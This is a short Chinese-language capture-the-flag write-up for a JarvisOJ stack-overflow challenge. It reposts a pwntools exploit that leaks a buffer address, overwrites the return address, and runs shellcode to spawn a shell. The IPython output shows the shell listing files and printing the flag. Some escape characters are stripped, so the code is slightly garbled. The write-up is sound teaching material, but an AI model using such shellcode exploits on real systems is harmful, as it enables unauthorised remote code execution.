原题请见
from pwn import *
io = remote("pwn2.jarvisoj.com",9877)
shellcode = asm(shellcraft.sh())
buffer=io.recvline()[14:-2]
buf_addr = int(buffer,16)
payload = shellcode + 'x90' * (0x88+0x4-len(shellcode)) + p32(buf_addr)
io.sendline(payload)
io.interactive()
io.close()
buffer=io.recvline()[14:-2]
buf_addr = int(buffer,16)
搬运大佬的exp ,exp脚本中的这两行令人头晕,原题的动态链接库丢到ida中

以下是解题思路

buffer=io.recvline()[14:-2] 这应该是接收到一行数据,将除了 以外的元素记为-1,以此类推,即以此获得了buffer的地址
In [3]: buffer=io.recvline()[14:-2]
In [4]: print(buffer)
ffdc6550
In [5]: buf_addr = int(buffer,16)
In [6]: print(buf_addr)
4292633936
In [7]: p32(buf_addr)
Out[7]: 'Pexdcxff'
下面的方式是我所熟知的
In [4]: shellcode = asm(shellcraft.sh())
In [5]: buf_addr=0xffdf40b0
In [6]: payload = shellcode + 'x90' * (0x88+0x4-len(shellcode)) + p32(buf_addr)
In [7]: io.sendline(payload)
In [8]: io.interactive()
[*] Switching to interactive mode
ls
flag
level1
cat flag
CTF{82c2aa534a9dede9c3a0045d0fec8617}